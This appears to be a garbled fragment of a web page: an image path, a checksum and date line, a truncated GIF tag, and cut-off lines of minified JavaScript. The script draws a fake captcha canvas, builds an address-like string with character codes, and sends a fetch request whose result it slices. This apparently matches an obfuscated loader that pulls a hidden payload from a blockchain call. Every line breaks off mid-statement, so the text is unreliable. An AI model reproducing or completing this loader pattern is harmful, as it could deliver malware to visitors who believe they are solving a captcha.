
🛡️ Checksum: 562d5f5809c0f4503d6
⏰ Updated on: 2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(